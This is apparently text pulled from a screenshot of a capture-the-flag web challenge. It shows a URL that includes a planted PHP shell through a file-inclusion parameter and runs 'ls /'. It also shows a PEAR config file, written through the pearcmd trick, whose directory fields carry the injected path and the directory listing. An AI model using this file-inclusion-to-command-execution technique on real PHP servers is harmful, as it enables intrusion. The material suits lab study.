 不安全 17c2318dcf2e8ab57b5833da.http-ctf2.dasctf.com/?file=/tmp/shell&a=ls%20/
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc
root run sbin srv start.sh sys tmp usr var var/pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home
lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
var/pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var var/pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var var/pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot
dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
var/pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin
srv start.sh sys tmp usr var var/pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var var/pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/bin
boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
var/pear/cache";s:12:"download_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc
root run sbin srv start.sh sys tmp usr var var/pear/download";s:8:"temp_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag
home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
var/pear/temp";s:7:"bin_dir";s:62:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64 media mnt opt proc root run
sbin srv start.sh sys tmp usr var var/pear";s:7:"man_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/bin boot dev etc flag home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var var/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:
{}}}